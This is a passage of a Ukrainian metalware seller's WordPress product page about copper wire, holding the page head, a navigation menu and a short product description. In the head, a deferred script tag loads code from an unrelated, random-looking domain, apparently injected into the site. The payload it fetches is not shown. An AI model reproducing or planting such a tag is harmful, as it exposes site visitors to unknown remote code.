

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metiz-brovary.com/midnyj-drit/
body_size: 16300
content:
<!doctype html><html lang="en"><head><link data-optimized="2" rel="stylesheet" href="https://metiz-brovary.com/wp-content/litespeed/css/7a1c607017c4eab117d6b6d2796ff52d.css?ver=8f453" /><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0"> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script> <title>Дріт з міді. Купити мідний зварювальний дріт в Києві та по Україні | Метиз Бровари</title>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-YE9TLLYYM8"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-YE9TLLYYM8')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-TQ3F4TR9')</script> <meta name="google-site-verification" content="_zWYgY5wrv1rn3VvqGXBtWQhdLsYvTgL3tA7iDTsJCk" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="&quot;➔ Замовити мідний дріт високої якості від виробника. Купити мідний дріт в котушках. ☝ Гарантія якості ⚡ Кращі ціни ☝ Широкий асортимент ✅ Доставка по всій Україні, Київ, Львів, Дніпро, Запоріжжя, Харків. ☎ +38 (098) 104-61-81&quot;" /><link rel="canonical" href="https://metiz-brovary.com/midnyj-drit/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Дріт з міді. Купити мідний зварювальний дріт в Києві та по Україні | Метиз Бровари" /><meta property="og:description" content="&quot;➔ Замовити мідний дріт високої якості від виробника. Купити мідний дріт в котушках. ☝ Гарантія якості ⚡ Кращі ціни ☝ Широкий асортимент ✅ Доставка по всій Україні, Київ, Львів, Дніпро, Запоріжжя, Харків. ☎ +38 (098) 104-61-81&quot;" /><meta property="og:url" content="https://metiz-brovary.com/midnyj-drit/" /><meta property="og:site_name" content="Metiz Nvo" /><meta property="article:published_time" content="2020-09-11T06:55:04+00:00" /><meta property="article:modified_time" content="2023-12-22T12:36:21+00:00" /><meta name="author" content="tetyana-content" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано" /><meta name="twitter:data1" content="tetyana-content" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://metiz-brovary.com/midnyj-drit/","url":"https://metiz-brovary.com/midnyj-drit/","name":"Дріт з міді. Купити мідний зварювальний дріт в Києві та по Україні | Метиз Бровари","isPartOf":{"@id":"https://metiz-brovary.com/#website"},"datePublished":"2020-09-11T06:55:04+00:00","dateModified":"2023-12-22T12:36:21+00:00","author":{"@id":"https://metiz-brovary.com/#/schema/person/073433d8a599e8a871d04c8f350ee072"},"description":"\"➔ Замовити мідний дріт високої якості від виробника. Купити мідний дріт в котушках. ☝ Гарантія якості ⚡ Кращі ціни ☝ Широкий асортимент ✅ Доставка по всій Україні, Київ, Львів, Дніпро, Запоріжжя, Харків. ☎ +38 (098) 104-61-81\"","breadcrumb":{"@id":"https://metiz-brovary.com/midnyj-drit/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://metiz-brovary.com/midnyj-drit/"]}]},{"@type":"BreadcrumbList","@id":"https://metiz-brovary.com/midnyj-drit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://metiz-brovary.com/"},{"@type":"ListItem","position":2,"name":"Мідний дріт"}]},{"@type":"WebSite","@id":"https://metiz-brovary.com/#website","url":"https://metiz-brovary.com/","name":"Metiz Nvo","description":"Ещё один сайт на WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metiz-brovary.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://metiz-brovary.com/#/schema/person/073433d8a599e8a871d04c8f350ee072","name":"tetyana-content","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://metiz-brovary.com/#/schema/person/image/","url":"https://metiz-brovary.com/wp-content/litespeed/avatar/494611ce792aa7be9e1e612fb7d8d9ce.jpg?ver=1768559624","contentUrl":"https://metiz-brovary.com/wp-content/litespeed/avatar/494611ce792aa7be9e1e612fb7d8d9ce.jpg?ver=1768559624","caption":"tetyana-content"}}]}</script> <link rel='dns-prefetch' href='//dasktiitititit.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Metiz Nvo &raquo; Мідний дріт Канал коментарів" href="https://metiz-brovary.com/midnyj-drit/feed/" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768879955" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript" data-src="https://metiz-brovary.com/wp-content/themes/bifo/styles/js/jquery.min.js" id="jquery-js"></script> <link rel="https://api.w.org/" href="https://metiz-brovary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metiz-brovary.com/wp-json/wp/v2/posts/349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metiz-brovary.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://metiz-brovary.com/?p=349' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metiz-brovary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetiz-brovary.com%2Fmidnyj-drit%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metiz-brovary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetiz-brovary.com%2Fmidnyj-drit%2F&#038;format=xml" /><link rel="alternate" href="https://metiz-brovary.com/ru/mednaya-provoloka/" hreflang="ru" /><link rel="alternate" href="https://metiz-brovary.com/midnyj-drit/" hreflang="uk" /><link rel="alternate" href="https://metiz-brovary.com/en/copper-wire/" hreflang="en" /><style type="text/css" id="wp-custom-css">body.home .components #component-2 {
    padding: 0 100px !important;
}
body.postid-1899 .components #component-3, body.postid-1920 .components #component-3{
	padding: 0px 180px;
}
body.page-id-1549 .components #component-2 .signatures-images .row {
	align-items: center !important
}
#header .top-header .header-wrapper .languages.numbers .language {
    margin-left: 0px !important;
}
#header .top-header .header-wrapper .languages.numbers .language:first-child {
    margin-left: 20px !important;
}
.setka-kladochnaya{
	padding: 0 190px;
}
#header .navbar-wrapper .navbar .navbar-nav .nav-item {
	margin-right: 30px !important;
}
@media (max-width: 576px){
body.home .components #component-2 {
	padding: 0px !important;
	}
	body.postid-1899 .components #component-3, body.postid-1920 .components #component-3{
	padding: 0px;
}
	#header .top-header .header-wrapper .languages.numbers .language {
    margin-left: 0px !important;
}
	body.home .components #component-2 .custom-text{
		text-align: left !important;
	}
	 h1.ribbon {	
		 line-height: 36px !important;
}	
		 h1.ribbon span {	
	font-size:30px !important;
}	
	.setka-kladochnaya{
	padding: 0px;
}
}
.components .component-button.border-button {
  border-radius: 30px !important;
	padding: 15px;
	font-size:14px;
}
	body .url-spec {
    position: fixed;
    right: 10px;
    top: calc(50% - 22px);
}
table {
	border: 1px solid #cccaca;
}
td, th {
    padding: 8px; 
   }
#header .navbar-wrapper .navbar .navbar-nav .nav-item.dropdown .dropdown-menu {
	width: 200%;
}
@media (max-width: 576px){
body .tablesh {
	overflow-x: scroll !important;
}
	#header .navbar-wrapper .navbar .navbar-nav .nav-item.dropdown .dropdown-menu {
	width: unset;
}
	#header .navbar-wrapper .navbar .navbar-toggler .navbar-toggler-icon {
		filter: invert(1);
}</style><style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}</style></head><body class="wp-singular post-template post-template-templates post-template-components post-template-templatescomponents-php single single-post postid-349 single-format-standard wp-theme-bifo"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-TQ3F4TR9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<style>body a:hover, body a:hover span, #header .navbar .navbar-nav .nav-item .nav-link.active, #header .navbar .navbar-nav .nav-item .dropdown-menu .dropdown-item.active, .languages .language.active{color: #c34a39 !important}.navbar-wrapper .navbar, .navbar-wrapper .navbar .dropdown-item {color: #ffffff}.navbar-wrapper .navbar {background-color: #253336}</style><header><div class="adaptation"><div class="container"><div class="header_content"><div class="header_content_logo">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="273" height="85" data-src="https://metiz-brovary.com/wp-content/themes/bifo/templates/img/metiz_logo.png" class="close-menu" alt="" />
</a></div><div class="header_content_menu"><div class="header_content_menu_telephone">
<a class="header_content_menu_telephone-tel" href="tel:380503853525">+38 (050) 385 35 25</a>
<a class="header_content_menu_telephone-tel" href="tel:380981046181">+38 (098) 104 61 81</a><div class="header_content_menu_telephone-language">
<a href="https://metiz-brovary.com/midnyj-drit/" class="language_active">Укр</a><a href="https://metiz-brovary.com/ru/mednaya-provoloka/" class="">Рус</a><a href="https://metiz-brovary.com/en/copper-wire/" class="">Eng</a><a href="https://metiz-brovary.com/pl/glowna/" class="">Pol</a></div>
<a class="header_content_menu_telephone-btn openForm" href="">Звʼязатись з нами </a>
<img data-lazyloaded="1" src="[data-uri]" class="burger_menu" data-src="https://metiz-brovary.com/wp-content/themes/bifo/templates/img/burger-list-menu-color.svg" alt="" /><div class="burger_menu_items"><div class="burger_menu_items-img"><img data-lazyloaded="1" src="[data-uri]" data-src="https://metiz-brovary.com/wp-content/themes/bifo/templates/img/close-menu.svg" class="close-menu" alt="" /></div><div>
<a href="/produkcziya/">Продукція </a><div class="burger_menu_items_title">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://metiz-brovary.com/wp-content/themes/bifo/templates/img/line-menu.svg" alt="" /></div><div class="burger_menu_items_title-show">
<a href="/plastykovyj-shpalernyj-drit/">Пластиковий шпалерний дріт</a>
<a href="/agroshpalera/">Агрошпалера POLIFORT</a>
<a href="/provoloka-dlya-shpaler/">Дріт для шпалер</a>
<a href="/alyuminiyevyj-drit/">Алюмінієвий дріт</a>
<a href="/holodnokatanyj-drit/">Дріт ВР1</a>
<a href="/drit-vyazalnyj/">Дріт в'язальний</a>
<a href="/drit-dlya-drotoshvejnyh-mashyn/">Дріт для дротошвейних машин</a>
<a href="/drit-dlya-zshyvannya-stitching-wire/">Дріт для зшивання (Stitching wire)</a>
<a href="/provoloka-dlya-kriplennya-czvyahiv/">Дріт для кріплення цвяхів</a>
<a href="/drit-dlya-medychnyh-masok/">Дріт для медичних масок</a>
<a href="/drit-z-pvh-pokryttyam/">Дріт з ПВХ покриттям</a>
<a href="/drit-pakuvalyj/">Дріт пакувальий</a>
<a href="/drit-pasichnyczkyj/">Дріт пасічницький</a>
<a href="/drit-plyushhenyj/">Дріт плющений</a>
<a href="/zvaryuvalnyj-drit/">Зварювальний дріт</a>
<a href="/drit-zvaryuvalnyj-sv08hm/">Зварювальний дріт СВ08ХМ</a>
<a href="/zvarna-kladochna-sitka-armopoyas/">Кладочна сітка</a>
<a href="/kolyuchyj-drit/">Колючий дріт</a>
<a href="/midnyj-drit/">Мідний дріт</a>
<a href="/obmidnenyj-drit/">Обміднений дріт</a>
<a href="/oczynkovanyj-drit/">Оцинкований дріт</a>
<a href="/provid-pnsv/">Провід ПНСВ</a>
<a href="/prokatnyj-drit/">Дріт ОК</a>
<a href="/sitka-dlya-sportyvnyh-majdanchykiv/">Сітка для спортивних майданчиків</a>
<a href="/sitka-rabyczya/">Сітка рабиця</a>
<a href="/3d-zgynannya/">Трьохвимірне згинання дроту</a>
<a href="/florystychnyj-drit/">Флористичний дріт</a>
<a href="/fosfatovanyj-drit/">Фосфатований дріт</a>
<a href="/farbovanyj-drit-kolorovyj-drit/">Фарбований дріт (кольоровий дріт)</a></div></div><div>
<a href="/vytratni-materialy/">Витратні матеріали</a><div class="burger_menu_items_title">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://metiz-brovary.com/wp-content/themes/bifo/templates/img/line-menu.svg" alt="" /></div><div class="burger_menu_items_title-show">
<a href="/maska-zvarnyka-hameleon-wh-411/">Маска зварника хамелеон WH-411</a>
<a href="/kola-shlifuvalni-novoabrasive/">Кола шліфувальні NovoAbrasive</a>
<a href="/kola-vidrizni-novoabrasive/">Кола відрізні NovoAbrasive</a>
<a href="/nakinechnyky/">Накінечники</a>
<a href="/palnyky-gazovi-dlya-spayuvannya/">Пальники газові (для спаювання)</a>
<a href="/napalnyky-zvaryuvalni/">Пальники зварювальні</a>
<a href="/zvaryuvalni-palnyky-wig-tig-zvaryuvannya/">Зварювальні пальники WIG / TIG</a></div></div><div class="burger_menu_items_title">
<a href="/abrazyvni-krugy/">Абразивні круги</a></div><div>
<a href="/pro-nas/">Про нас</a></div><div>
<a href="/kontakty/">Контакти</a></div><div class="burger_menu_items-bottom">
<a href="tel:380503853525">+38 (050) 385 35 25</a>
<a href="tel:380981046181">+38 (098) 104 61 81</a><div class="burger_menu_items-language">
<a href="https://metiz-brovary.com/midnyj-drit/" class="language_active">Укр</a><a href="https://metiz-brovary.com/ru/mednaya-provoloka/" class="">Рус</a><a href="https://metiz-brovary.com/en/copper-wire/" class="">Eng</a><a href="https://metiz-brovary.com/pl/glowna/" class="">Pol</a></div></div></div></div><div class="header_content_menu_items"><div>
<a href="/produkcziya/">Продукція <img data-lazyloaded="1" src="[data-uri]" data-src="https://metiz-brovary.com/wp-content/themes/bifo/templates/img/line-menu.svg" alt="" /></a><div>
<a href="/plastykovyj-shpalernyj-drit/">Пластиковий шпалерний дріт</a>
<a href="/agroshpalera/">Агрошпалера POLIFORT</a>
<a href="/provoloka-dlya-shpaler/">Дріт для шпалер</a>
<a href="/alyuminiyevyj-drit/">Алюмінієвий дріт</a>
<a href="/holodnokatanyj-drit/">Дріт ВР1</a>
<a href="/drit-vyazalnyj/">Дріт в'язальний</a>
<a href="/drit-dlya-drotoshvejnyh-mashyn/">Дріт для дротошвейних машин</a>
<a href="/drit-dlya-zshyvannya-stitching-wire/">Дріт для зшивання (Stitching wire)</a>
<a href="/provoloka-dlya-kriplennya-czvyahiv/">Дріт для кріплення цвяхів</a>
<a href="/drit-dlya-medychnyh-masok/">Дріт для медичних масок</a>
<a href="/drit-z-pvh-pokryttyam/">Дріт з ПВХ покриттям</a>
<a href="/drit-pakuvalyj/">Дріт пакувальий</a>
<a href="/drit-pasichnyczkyj/">Дріт пасічницький</a>
<a href="/drit-plyushhenyj/">Дріт плющений</a>
<a href="/zvaryuvalnyj-drit/">Зварювальний дріт</a>
<a href="/drit-zvaryuvalnyj-sv08hm/">Зварювальний дріт СВ08ХМ</a>
<a href="/zvarna-kladochna-sitka-armopoyas/">Кладочна сітка</a>
<a href="/kolyuchyj-drit/">Колючий дріт</a>
<a href="/midnyj-drit/">Мідний дріт</a>
<a href="/obmidnenyj-drit/">Обміднений дріт</a>
<a href="/oczynkovanyj-drit/">Оцинкований дріт</a>
<a href="/provid-pnsv/">Провід ПНСВ</a>
<a href="/prokatnyj-drit/">Дріт ОК</a>
<a href="/sitka-dlya-sportyvnyh-majdanchykiv/">Сітка для спортивних майданчиків</a>
<a href="/sitka-rabyczya/">Сітка рабиця</a>
<a href="/3d-zgynannya/">Трьохвимірне згинання дроту</a>
<a href="/florystychnyj-drit/">Флористичний дріт</a>
<a href="/fosfatovanyj-drit/">Фосфатований дріт</a>
<a href="/farbovanyj-drit-kolorovyj-drit/">Фарбований дріт (кольоровий дріт)</a></div></div><div>
<a href="/vytratni-materialy/">Витратні матеріали <img data-lazyloaded="1" src="[data-uri]" data-src="https://metiz-brovary.com/wp-content/themes/bifo/templates/img/line-menu.svg " alt="" /></a><div>
<a href="/maska-zvarnyka-hameleon-wh-411/">Маска зварника хамелеон WH-411</a>
<a href="/kola-shlifuvalni-novoabrasive/">Кола шліфувальні NovoAbrasive</a>
<a href="/kola-vidrizni-novoabrasive/">Кола відрізні NovoAbrasive</a>
<a href="/nakinechnyky/">Накінечники</a>
<a href="/palnyky-gazovi-dlya-spayuvannya/">Пальники газові (для спаювання)</a>
<a href="/napalnyky-zvaryuvalni/">Пальники зварювальні</a>
<a href="/zvaryuvalni-palnyky-wig-tig-zvaryuvannya/">Зварювальні пальники WIG / TIG</a></div></div><div>
<a href="/abrazyvni-krugy/">Абразивні круги</a></div><div>
<a href="/pro-nas/">Про нас</a></div><div>
<a href="/kontakty/">Контакти</a></div></div></div></div></div></div></header><main id="main"><div class="wrapper-size"><div id="component-1" class="component mb-0"><div class="wysiwyg no-margin-wp"><h1 style="text-align: center;"><span class="font-bold" style="font-size: 30px; color: #1c282b;">Мідний дріт</span></h1><p>&nbsp;</p></div></div><div id="component-2" class="component mt-0"><div class="wysiwyg-image"><div class="row mr-0 ml-0 no-margin-wp block" style="background-color: #1c282b;"><div class="col-sm-7 text"><p><span class="font-regular" style="color: #ffffff; font-size: 16px;">Гаряча або холодна деформація &#8211; основні способи виробництва мідного дроту. Виробляється продукція майже з чистої міді (наприклад, марка міді М1 вміст домішок в якій близько 0,01% і більше, а у М3 &#8211; не перевищує 0,5%). Висока технологічність і надійність, визначила широке застосування в багатьох виробничих галузях. Продаж мідної проволоки можлива бухтами і котушками.</span></p></div><div class="col-sm-5 p-0 image-desktop">
<img class="lazy img-fluid mx-auto" data-src="https://metiz-brovary.com/wp-content/uploads/2020/09/Медная-проволока-463x308.jpg" width="463" height="308" alt="Медная проволока" /></div><div class="col-sm-5 p-0 image-mobile">
<img class="lazy img-fluid mx-auto" data-src="https://metiz-brovary.com/wp-content/uploads/2020/09/Медная-проволока-576x384.jpg" width="576" height="384" alt="Медная проволока" /></div></div></div></div><div id="component-3" class="component mb-0"><div class="wysiwyg no-margin-wp"><p style="text-align: center;"><span class="font-bold" style="font-size: 30px; color: #1c282b;">Види мідного дроту</span></p><p>&nbsp;</p><p>&nbsp;</p></div></div><div id="component-4"
